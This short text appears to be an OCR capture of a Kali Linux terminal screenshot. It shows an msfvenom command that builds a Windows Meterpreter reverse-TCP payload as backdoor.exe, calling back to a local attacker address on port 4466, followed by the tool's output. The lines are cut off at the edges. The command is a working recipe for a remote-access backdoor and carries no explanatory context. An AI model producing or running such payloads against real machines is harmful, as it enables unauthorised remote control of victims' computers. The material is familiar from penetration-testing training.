 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1
lport=4466 -f exe >/root/Desktop/backdoor.exe
No platform was selected, choosing Msf::Module::Platform::Windows from t
yload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes